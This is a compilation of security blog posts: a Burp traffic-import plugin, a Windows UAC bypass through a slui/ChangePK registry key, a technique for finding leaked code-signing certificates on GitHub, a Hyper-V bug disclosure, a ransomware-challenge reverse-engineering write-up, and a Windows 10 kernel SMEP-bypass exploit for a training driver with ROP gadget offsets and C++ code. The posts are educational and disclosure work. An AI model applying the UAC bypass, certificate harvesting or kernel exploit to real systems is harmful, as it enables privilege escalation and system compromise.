Since I already wrote a Burp extension to parse CFURL caches (we have a blog post about that as well), most of the boring stuff could be copy-pasted from there, such as having a UI with a load button, an open file dialog, a message list, and the standard Message Editor controls of Burp, all tied together. Parsing seemed a bit difficult in the beginning, but as it turned out, the useful parts were found in two places:
-
Attributes called show contained parsed strings, such as integers like
request-response correlation info, response code or processed strings like the URL or the HTTP method. These were used for metadata and UI strings. -
Attributes called value contained raw (but plaintext) bytes encoded using hexadecimal digits, request and response bodies were reconstructed from these.
The last big hurdle was performance; these PDML files got huge quickly since they contained every bit of information about all the packets. Most people when confronted with XML parsing choose DOM since it parses the whole document into an in-memory tree that can be traversed in any random pattern, helped by tools such as XPath. However, in this case, this leads to huge latency for both the initial parsing and tree building phase and then traversing this structure. The logic was rewritten using a streaming (SAX) parser that fires events for every structural element, thus instead of an implicit tree, I could build a custom structure of my own that contained only the things I needed. In this case, this consisted of storing requests indexed by their packet number. When the response is found later, the request can be accessed in O(1) time, and added to the list of HTTP messages along with the response. This made things an order of magnitude faster.
Our new Burp plugin called PDML importer is available in our GitHub repository under MIT license, pull requests are welcome. Thanks to Saleem Rashid for developing frida-sslkeylog, and Balázs Goldschmidt for explaining SAX parsers to me at the university 10 years ago, which came very handy to make the Burp plugin much faster.
Below is a screenshot of the plugin in action, some values had been masked to protect the innocent. The number in parentheses on the left is the number of the packet in the original capture that the request was transmitted in so that it can be cross-referenced if needed. The exact timestamp also comes from packet capture metadata.

Of course, this is not the only possible approach, and certainly not the best solution for every scenario, as there is no one-size-fits-all method. Thus it’s worth reading how others tackled similar issues:
- Péter Párkányi used tools built upon eBPF for decrypting Zoom traffic, which is a bit more low-level, requiring less resources, but limited to Linux,
- m1el injected a purpose-built DLL into the running process using CreateRemoteThread on Windows to reveal plaintext network traffic from Oculus, which is similar to what Frida does, but handcrafted for a single platform.
Sursa: https://blog.silentsignal.eu/2020/05/04/decrypting-and-analyzing-https-traffic-without-mitm/
-
-
Privilege escalation (UAC bypass) in ChangePK
Matt harr0eyFollowMay 4 · 3 min read

Introduction
It’s been a long time since I decided to to be away from Twitter for a while for self-improvements reasons and finding valuable bugs. While I was away from Twitter I spent hard work on the basics of privilege escalation to be aware of it, after that I went through privilege escalation bugs and successfully found interesting one works on the most versions of windows XP/7/8/10/etc. in this article, I’ll write simple and very understandable wordsWhat is privilege escalation?
Although I’m not pro at this but I’ll help as much as I can: Privilege escalation is a technique that helps attacker to gain high level of privilege from low privilege by some techniques like DLL hijacking, User account control bypass, etc. by the way, there are many techniques aren’t mentioned here, but you can find them in this website:
https://attack.mitre.org/tactics/TA0004/How does Slui UAC bypass work?
There is a tool named ChangePK in System32 has a service that opens a window (for you) called Windows Activation in SystemSettings, this service makes it easy for you and other users to change an old windows activation key to a new one, the tool (ChangePK) doesn’t open itself with high privilege but there is another tool opens ChangePK with high privilege named sliu.exe. Let’s take a look at more detailsHow does Slui.exe work?
Slui doesn’t support a feature that runs it as administrator automatically, but we can do that manually by either clicking on slui with a right click and then click on “Run as administrator” or using this command: powershell.exe start-process slui.exe -verb runasHow did I find the vulnerability?
The tool I used to find the registry key to get a UAC bypass from slui.exe is Procmon. I put some filters in Procmon to find missing registry paths for Slui and I succeed in finding the right missing registry path, let’s take a look at it!


After creating all the registry paths needed to get a Slui UAC bypass, I got the success word in Procmon, Look at this!


Now It’s time to test the bug!

Yay, It has worked like a charm. Have a fun!
Hey guys, before going out this article, I want to acknowledge bytecode77 who has found a registry keynpath that allows attackers to gain high privilege; Although his method of UAC bypass is different from mine, but It’s not a problem (^_^). Bytecode77’s method is his registry path lead slui to be executed by HKCU\Software\Classes\exefile\shell while my method is very different from that… It leads slui to be executed by HKCU\Software\Classes\launcher.Systemsettings\Shell\open\command. That’s the first one different thing, the next one is that bytecode77’s registry key path
The proof of concept:
https://gist.github.com/homjxi0e/9174952b6535a13a2645978b8abfd541Sursa: https://medium.com/@mattharr0ey/privilege-escalation-uac-bypass-in-changepk-c40b92818d1b
-
Code Signing on a Budget
Mon 04 May 2020Summary: This post goes over how attackers could use search engines to find and abuse legitimate code-signing certificates. With this technique, I was able to find a valid code-signing certificate belonging to a leading tech company and disclosed it to them.
This isn't particularly novel but I'm writing this to raise defensive awareness that abusing code-signing certificates is not limited to well-resourced attackers.
Background
Stuxnet was known for signing its malware with legitimate certificates stolen from two Taiwanese semiconductor companies (both of which happened to be headquartered in the same industrial park). Signing the malware certainly didn't make it any safer, but it helped systems establish trust. Some security products may overlook signed binaries as part of their heuristics, and Office products can be configured to allow signed macros.
This causes a substantial breach of trust because certificates are supposed to assure users and systems that the software was developed by the organization named in the certificate and that it hasn't been modified by anyone else.
There a few ways to obtain certificates while concealing one's identity:
- Falsify Requirements, which involves mimicking legitimate companies. This can get more difficult depending on the certificate authority.
- Cryptographic Attacks, as was done with Flame which forged Microsoft signatures or the "CurveBall" vulnerability (CVE-2020-0601) in the Windows CryptoAPI system. This type of attack is usually expensive to develop and prohibitive to most attackers.
- Compromised Certificate Authorities, which appears to have become more prevalent according to researchers from Masaryk University and Maryland Cybersecurity Center.
- Stealing from Legitimate Organizations, which could involve operations to infiltrate enterprises, pivot to where they are being safeguarded and perform extraction.
Code Search Technique
Certificate extraction missions from internal corporate networks have been popularized, but are not necessary if an attacker is looking to just get any valid certificate they can use for a period of time. To that end, attackers can take advantage of the fact that valid certificates tend to be inadvertently committed to public repositories from time to time.
Using GitHub as an example, one way to find Authenticode certificates could involve:
- Searching across all repositories for "signtool", sorting by recently indexed.
- Filtering for repositories that contain PFX or P12 files.
- Filtering further for signtool command lines using a hardcoded password (/p option).
Further optimizations and variations could be made. Using the API could automate this process to a degree, or at least make it easier to sift through a shortlist of candidate repos. That said, even with the growing scale of content to sift through, finding a valid certificate is still rare.
Using the technique above, I was able to find a certificate issued to a leading OEM company which was still valid at the time. It appeared to be on a user's personal account. I reported the issue to their security team and the offending repository was quickly removed.

Disclosure Timeline
- 2020-04-23: Reported issue and received acknowledgement.
- 2020-04-24: Offending repository was removed and received confirmation.
Conclusion
Although an attacker using this technique won't get their pick of the litter, finding at least one valid certificate should be enough for many use cases. The process is repeatable and the cost is low.
There isn't a perfect search query to find all certificates, which also means there isn't a perfect defence against this problem. As some certificates get removed or revoked, others will inevitably surface over time. Responsible organizations should continue to be proactive in safeguarding their certificates, and should also consider options for monitoring abuse.
Thank you to @MastemaSec, @JT_InfoSec, Geoff H., and Lincoln for their reviews and feedback.
References
-
Disclosure Note
CVE-2019-0717: Hyper-V vmswitch.sys Out of Bounds Read DoS Vulnerability
I found this bug in 2018 with a custom fuzzer that I wrote as part of the initial reconnaissance of Microsoft Hyper-V architecture and attack vectors. This is a Tier 1 [host OS kernel] vulnerability per the Microsoft's taxonomy, that qualifies for a $50K bounty via the Microsoft Azure Bounty Program.
Credits
Vulnerability discovery and analysis, Proof-of-concept: Alisa Esage [0days.engineer]
Sura: https://github.com/badd1e/Disclosures/tree/master/CVE-2019-0717_Hyper-V
-
Beginner RE and Cryptanalysis with cutter
This time Around we will be solving the MalwareTech’s Ransomware Challenge it is one of the easiest challenge but however it will be an exercise on reverse engineering and cryptanalysis .We will be using opensource tools cutter as far as possible for reverse engineering. I have previously done a detailed tutorial on solving the VM challenge by MalwareTech check it out HERE.
so the challenge description for this challenge is :

Seems like we have a windows ransomware sample on our hand but written by skid?? we will see why the author says that further down the line on cryptanalysis section.
Reverse Engineering the binary.
now lets start our analysis by loading the binary in cutter and doing the normal analysis and check out the functions listings.
we can see here that there are only two actual functions and two are imports from ntdll. now as always it is always good idea to start from entry0 if no function is labeled as main. lets check the assembly listing of the entry0 function.
so looking at the assembly listing we can see in first two instructions it is setting up the stackframe the next instruction does not subtract anything from esp that means no space is reserved on the stack for local variables that means that this function does not use any local variables. The next 3 instructions are interesting it is pushing the value 0 twice and then calling section..text ??
why would the section be called?? actually its not the section being called but a function whose start coincides with the start of the section.we can double click on the symbol section..text to verify that . it indeed takes us to the function fcn.00401000 . These three lines in reality just called function fcn.00401000 as fcn.00401000(0,0);
and then in very next instruction it is adding 8 to esp, this tells us that the caller is clearing up argument from the stack which indicates the calling convention used here is cdecl. In next two instructions it is again pushing 0 and calling the ExitProcess which just exits the program returning 0. The next instruction pops ebp back from the stack to restore the previous stack frame and then the ret is executed to return. however these last two instructions are dead code since the execution never reaches here.
So the entry 0 function can be decompiled as:entry0() { fcn.00401000(0,0); ExitProcess(0); }since we already know what exit process does the only piece of puzzle remaining to be solved is the function fcn.00401000 lets jump into it and take a look at its assembly listing.
The first two instructions as usual set up the stack frame and the next two instruction is used to call chkstk with the value 4380(0x111c) . checking msdn documentation for chkstk we see it is used by the compiler to save a stack size greater than 4KB. now in next instruction it moves the pointer to the filename into eax and pushes it . it then pushes the pointer to the format string and then pushes the value 260(0x104) and also pushes the pointer var_108h into the stack and calls the function snprintf which is used to make a string according to the format string and instead of displaying it like printf it saves it into the var_108 buffer. so this whole code takes the filename and prepares a new filename by appending “_encrypted” to the end of it.The next string clears the 16 bytes from stack according to cdecl calling convention.
The code then goes on to push a few constants (flags) into the stacks and also pushes the name of the original file and call create file which creates a handle to the file with given filename/path. and again the same is repeated for the file with the new name which was prepared earlier.so hObject is handle to the old file and var_114h is the handle to the new file.
Then it goes on to push some constants and pointer to buffer lpbuffer and calls the Readfile on original file with handle h0bject which then returns the no of bytes read into the lpNumberOfBytesWritten variable and the file content to lpBuffer.The value 4096(0x1000) is used to set the limit of data read to 4kb.for more info check documentation for ReadFile. The code than compares the return code with 1(boolean TRUE) to check if the read was successful if it wasnot it jumps to 0x401131 which will be discussed later.
it then goes on to load 0 into the counter var_11ch and then jumps to location which compares the counter with the total number of bytes read from the file and if the counter is greater or equal it breaks out of the loop .
this is typical for loop
for(int var_111ch=0;var_111ch<lpNumberOfBytesWritten;var_111ch++)
The code then loads the value of counter into eax and zeros out the edx and loads 32(0x20) into ecx and calls for divide that divides edx:eax and then the remainder in edx is added with the base address in argc which is then used retrieve a key byte. this is equivalent to
argc[var_111ch%32]
it then xors this key with the byte indexed by the count thus encrypting the content , which is equivalent to
data[var_111ch]=data[var111ch]^argc[var_111ch%32]
this is the main encryption logic in the routine the code then loops doing this for all the bytes read from the file and then goes on to push diffrent arguments to the stack and write this encrypted data to the new file by calling the WriteFile function.
the code then checks if the total number of bytes read was equal to 4096 bytes ie 4kb if it was it jumps back to read the remaining data in iteration till all data is read thus encrypting all the data in the file.
the code then pushes the handles of opened files and calls CloseHandle to close those file. it then restores the previous stack frame and then returns .
the c++ equivalent of this routine would be
int encrypt(char * filename, char * key)
{
char databuffer[4096];
char newname[206];
int nobytesread;
snprintf(newname,206,"%s_encrypted",filename);
handle old=CreateFileA(filename,WRITE_OWNER,0,0,OPEN_EXISTING,0x80,0);
handle new=CreateFileA(newname,WRITE_DAC,0,0,CREATE_ALWAYS,0x80,0);
do{
ReadFile(old,data,4096,&nobytesread,NULL);
for(int count=0;count<=nobytesread;++count)
{
data[count]=data[count]^key[count%32];
}
WriteFile(new,data,&nobyteread,&nobytesread,NULL);
}while(nobytesread==4096);
CloseHandle(new);
CloseHandle(old);
return;
}
at this point we know all about how the given binary works but we still cannot decrypt the files provided because we do not have the key. but from above code we can see that the key index loops back after 32 bytes due to the modular division but we donot have that 32 bytes long key sequence.
Lets do some cryptanalysis to find the key:
Cryptanalysis
looking at the files provided we can see that we have one encrypted text file flag.txt_encrypted and also few encrypted sample pictures.but still we do not have the key but we know that the xor encryption scheme is perfectly secure if the key is as long as the data to be encrypted but in our case it is not . looking at the sample pictures these are the default sample pictures that come with win7 hence we know what the data was before encryption.
so we know both cipher text and plaintext so this encryption can be cryptanalysed using Known PlainText Attack since we know
cyphertext=plaintext^key
which also means that
key=plaintext^ciphertext
so we can write a simple python script to automate above logic and find us the keystring.
Note: if you are not on win7 or do not have the chrysanthemum.jpg you can download from the internet archive here
Also you can use any file here i choose chrysanthemum.
Once we get the key array we can decrypt the files using the same logic as the malware used to encrypt the files. we can automate this by writing simple python script as:
running this script we can successfuly decrypt the flag and the flag turns out to be
FLAG{XOR-MAKES-KNOWN-PLAINTEXT-AND-FREQUENCY-ANALYSIS-EASY}follow me on twitter at @daring_joker for updates on new tutorials.
References and Links
- Pukar Giri(Me) @daring_joker
- Marcus Hutchins [malware analyst,a cyber hero and writer of this challenge ] @MalwareTechBlogs
- Cutter [ one of best Opensource Reversing tools]
- Assembly-reference [cutter plugin for beginning reverse engineers]
Sursa: https://daringjoker.wordpress.com/2020/05/03/chransomware1/
-
HEVD Exploits – Windows 10 x64 Stack Overflow SMEP Bypass
14 minute read
Introduction
This is going to be my last HEVD blog post. This was all of the exploits I wanted to hit when I started this goal in late January. We did quite a few, there are some definitely interesting ones left on the table and there is all of the Linux exploits as well. I’ll speak more about future posts in a future post (haha). I used Hacksys Extreme Vulnerable Driver 2.0 and Windows 10 Build 14393.rs1_release.160715-1616 for this exploit. Some of the newer Windows 10 builds were bugchecking this technique.
All of the exploit code can be found here.
Thanks
- To @Cneelis for having such great shellcode in his similar exploit on a different Windows 10 build here: https://github.com/Cn33liz/HSEVD-StackOverflowX64/blob/master/HS-StackOverflowX64/HS-StackOverflowX64.c
- To @abatchy17 for his awesome blog post on his SMEP bypass here: https://www.abatchy.com/2018/01/kernel-exploitation-4
- To @ihack4falafel for helping me figure out where to return to after running my shellcode.
And as this is the last HEVD blog post, thanks to everyone who got me this far. As I’ve said every post so far, nothing I was doing is my own idea or technique, was simply recreating their exploits (or at least trying to) in order to learn more about the bug classes and learn more about the Windows kernel. (More thoughts on this later in a future blog post).
SMEP
We’ve already completed a Stack Overflow exploit for HEVD on Windows 7 x64 here; however, the problem is that starting with Windows 8, Microsoft implemented a new mitigation by default called Supervisor Mode Execution Prevention (SMEP). SMEP detects kernel mode code running in userspace stops us from being able to hijack execution in the kernel and send it to our shellcode pointer residing in userspace.
Bypassing SMEP
Taking my cues from Abatchy, I decided to try and bypass SMEP by using a well-known ROP chain technique that utilizes segments of code in the kernel to disable SMEP and then heads to user space to call our shellcode.
In the linked material above, you see that the CR4 register is responsible for enforcing this protection and if we look at Wikipedia, we can get a complete breakdown of CR4 and what its responsibilities are:
20 SMEP Supervisor Mode Execution Protection Enable If set, execution of code in a higher ring generates a fault.
So the 20th bit of the CR4 indicates whether or not SMEP is enforced. Since this vulnerability we’re attacking gives us the ability to overwrite the stack, we’re going to utilize a ROP chain consisting only of kernel space gadgets to disable SMEP by placing a new value in CR4 and then hit our shellcode in userspace.
Getting Kernel Base Address
The first thing we want to do, is to get the base address of the kernel. If we don’t get the base address, we can’t figure out what the offsets are to our gadgets that we want to use to bypass ASLR. In WinDBG, you can simply run lm sm to list all loaded kernel modules alphabetically:
---SNIP---
fffff800`10c7b000 fffff800`1149b000   nt
---SNIP---
We need a way also to get this address in our exploit code. For this part, I leaned heavily on code I was able to find by doing google searches with some syntax like: site:github.com NtQuerySystemInformation and seeing what I could find. Luckily, I was able to find a lot of code that met my needs perfectly. Unfortunately, on Windows 10 in order to use this API your process requires some level of elevation. But, I had already used the API previously and was quite fond of it for giving me so much trouble the first time I used it to get the kernel base address and wanted to use it again but this time in C++ instead of Python.
Using a lot of the tricks that I learned from @tekwizz123’s HEVD exploits, I was able to get the API exported to my exploit code and was able to use it effectively. I won’t go too much into the code here, but this is the function and the typedefs it references to retrieve the base address to the kernel for us:
typedef struct SYSTEM_MODULE {
    ULONG                Reserved1;
    ULONG                Reserved2;
    ULONG				 Reserved3;
    PVOID                ImageBaseAddress;
    ULONG                ImageSize;
    ULONG                Flags;
    WORD                 Id;
    WORD                 Rank;
    WORD                 LoadCount;
    WORD                 NameOffset;
    CHAR                 Name[256];
}SYSTEM_MODULE, * PSYSTEM_MODULE;

typedef struct SYSTEM_MODULE_INFORMATION {
    ULONG                ModulesCount;
    SYSTEM_MODULE        Modules[1];
} SYSTEM_MODULE_INFORMATION, * PSYSTEM_MODULE_INFORMATION;

typedef enum _SYSTEM_INFORMATION_CLASS {
    SystemModuleInformation = 0xb
} SYSTEM_INFORMATION_CLASS;

typedef NTSTATUS(WINAPI* PNtQuerySystemInformation)(
    __in SYSTEM_INFORMATION_CLASS SystemInformationClass,
    __inout PVOID SystemInformation,
    __in ULONG SystemInformationLength,
    __out_opt PULONG ReturnLength
    );

INT64 get_kernel_base() {

    cout << "[>] Getting kernel base address..." << endl;

    //https://github.com/koczkatamas/CVE-2016-0051/blob/master/EoP/Shellcode/Shellcode.cpp
    //also using the same import technique that @tekwizz123 showed us

    PNtQuerySystemInformation NtQuerySystemInformation =
        (PNtQuerySystemInformation)GetProcAddress(GetModuleHandleA("ntdll.dll"),
            "NtQuerySystemInformation");

    if (!NtQuerySystemInformation) {

        cout << "[!] Failed to get the address of NtQuerySystemInformation." << endl;
        cout << "[!] Last error " << GetLastError() << endl;
        exit(1);
    }

    ULONG len = 0;
    NtQuerySystemInformation(SystemModuleInformation,
        NULL,
        0,
        &len);

    PSYSTEM_MODULE_INFORMATION pModuleInfo = (PSYSTEM_MODULE_INFORMATION)
        VirtualAlloc(NULL,
            len,
            MEM_RESERVE | MEM_COMMIT,
            PAGE_EXECUTE_READWRITE);

    NTSTATUS status = NtQuerySystemInformation(SystemModuleInformation,
        pModuleInfo,
        len,
        &len);

    if (status != (NTSTATUS)0x0) {
        cout << "[!] NtQuerySystemInformation failed!" << endl;
        exit(1);
    }

    PVOID kernelImageBase = pModuleInfo->Modules[0].ImageBaseAddress;

    cout << "[>] ntoskrnl.exe base address: 0x" << hex << kernelImageBase << endl;

    return (INT64)kernelImageBase;
}
This code imports NtQuerySystemInformation from nt.dll and allows us to use it with the System Module Information parameter which returns to us a nice struct of a ModulesCount (how many kernel modules are loaded) and an array of the Modules themselves which have a lot of struct members included a Name. In all my research I couldn’t find an example where the kernel image wasn’t index value 0 so that’s what I’ve implemented here.
You could use a lot of the cool string functions in C++ to easily get the base address of any kernel mode driver as long as you have the name of the .sys file. You could cast the Modules.Name member to a string and do a substring match routine to locate your desired driver as you iterate through the array and return the base address. So now that we have the base address figured out, we can move on to hunting the gadgets.
Hunting Gadgets
The value of these gadgets is that they reside in kernel space so SMEP can’t interfere here. We can place them directly on the stack and overwrite rip so that we are always executing the first gadget and then returning to the stack where our ROP chain resides without ever going into user space. (If you have a preferred method for gadget hunting in the kernel let me know, I tried to script some things up in WinDBG but didn’t get very far before I gave up after it was clear it was super inefficient.) Original work on the gadget locations as far as I know is located here: http://blog.ptsecurity.com/2012/09/bypassing-intel-smep-on-windows-8-x64.html
Again, just following along with Abatchy’s blog, we can find Gadget 1 (actually the 2nd in our code) by locating a gadget that allows us to place a value into cr4 easily and then takes a ret soon after. Luckily for us, this gadget exists inside of nt!HvlEndSystemInterrupt.
We can find it in WinDBG with the following:
kd> uf HvlEndSystemInterrupt
nt!HvlEndSystemInterrupt:
fffff800`10dc1560 4851            push    rcx
fffff800`10dc1562 50              push    rax
fffff800`10dc1563 52              push    rdx
fffff800`10dc1564 65488b142588610000 mov   rdx,qword ptr gs:[6188h]
fffff800`10dc156d b970000040      mov     ecx,40000070h
fffff800`10dc1572 0fba3200        btr     dword ptr [rdx],0
fffff800`10dc1576 7206            jb      nt!HvlEndSystemInterrupt+0x1e (fffff800`10dc157e)

nt!HvlEndSystemInterrupt+0x18:
fffff800`10dc1578 33c0            xor     eax,eax
fffff800`10dc157a 8bd0            mov     edx,eax
fffff800`10dc157c 0f30            wrmsr

nt!HvlEndSystemInterrupt+0x1e:
fffff800`10dc157e 5a              pop     rdx
fffff800`10dc157f 58              pop     rax
fffff800`10dc1580 59              pop     rcx // Gadget at offset from nt: +0x146580
fffff800`10dc1581 c3              ret
As Abatchy did, I’ve added a comment so you can see the gadget we’re after. We want this:
pop rcx
ret routine because if we can place an arbitrary value into rcx, there is a second gadget which allows us to mov cr4, rcx and then we’ll have everything we need.
Gadget 2 is nested within the KiEnableXSave kernel routine as follows (with some snipping) in WinDBG:
kd> uf nt!KiEnableXSave
nt!KiEnableXSave:

---SNIP---

nt! ?? ::OKHAJAOM::`string'+0x32fc:
fffff800`1105142c 480fbaf112      btr     rcx,12h
fffff800`11051431 0f22e1          mov     cr4,rcx // Gadget at offset from nt: +0x3D6431
fffff800`11051434 c3              ret
So with these two gadgets locations known to us, as in, we know their offsets relative to the kernel base, we can now implement them in our code. So to be clear, our payload that we’ll be sending will look like this when we overwrite the stack:
- ‘A’ characters * 2056
- our pop rcx gadget
- The value we want rcx to hold
- our mov cr4, rcx gadget
- pointer to our shellcode.
So for those following along at home, we will overwrite rip with our first gadget, it will pop the first 8 byte value on the stack into rcx. What value is that? Well, it’s the value that we want cr4 to hold eventually and we can simply place it onto the stack with our stack overflow. So we will pop that value into rcx and then the gadget will hit a ret opcode which will send the rip to our second gadget which will mov cr4, rcx so that cr4 now holds the SMEP-disabled value we want. The gadget will then hit a ret opcode and return rip to where? To a pointer to our userland shellcode that it will now run seemlessly because SMEP is disabled.
You can see this implemented in code here:
 BYTE input_buff[2088] = { 0 };

    INT64 pop_rcx_offset = kernel_base + 0x146580; // gadget 1
    cout << "[>] POP RCX gadget located at: 0x" << pop_rcx_offset << endl;
    INT64 rcx_value = 0x70678; // value we want placed in cr4
    INT64 mov_cr4_offset = kernel_base + 0x3D6431; // gadget 2
    cout << "[>] MOV CR4, RCX gadget located at: 0x" << mov_cr4_offset << endl;


    memset(input_buff, '\x41', 2056);
    memcpy(input_buff + 2056, (PINT64)&pop_rcx_offset, 8); // pop rcx
    memcpy(input_buff + 2064, (PINT64)&rcx_value, 8); // disable SMEP value
    memcpy(input_buff + 2072, (PINT64)&mov_cr4_offset, 8); // mov cr4, rcx
    memcpy(input_buff + 2080, (PINT64)&shellcode_addr, 8); // shellcode
CR4 Value
Again, just following along with Abatchy, I’ll go ahead and place the value 0x70678 into cr4. In binary, 1110000011001111000 which would mean that the 20th bit, the SMEP bit, is set to 0. You can read more about what values to input here on j00ru’s blog post about SMEP.
So if cr4 holds this value, SMEP should be disabled.
Restoring Execution
The hardest part of this exploit for me was restoring execution after the shellcode ran. Unfortunately, our exploit overwrites several register values and corrupts our stack quite a bit. When my shellcode is done running (not really my shellcode, its borrowed from @Cneelis), this is what my callstack looked like along with my stack memory values:
